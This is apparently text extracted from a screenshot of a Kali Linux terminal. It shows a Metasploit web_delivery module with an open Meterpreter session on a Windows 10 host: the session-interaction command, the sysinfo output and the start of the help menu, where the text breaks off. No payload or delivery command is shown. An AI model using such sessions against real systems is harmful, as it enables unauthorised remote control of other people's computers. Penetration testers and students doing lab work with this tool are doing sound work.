 kali@kali: ~
File Actions Edit View Help
msf6 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1 ...
meterpreter > sysinfo
Computer : DESKTOP-7GJ0G0R
OS : Windows 10 (10.0 Build 22000).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > help
Core Commands
Command Description
? Help menu
background Backgrounds the current session
Alias for background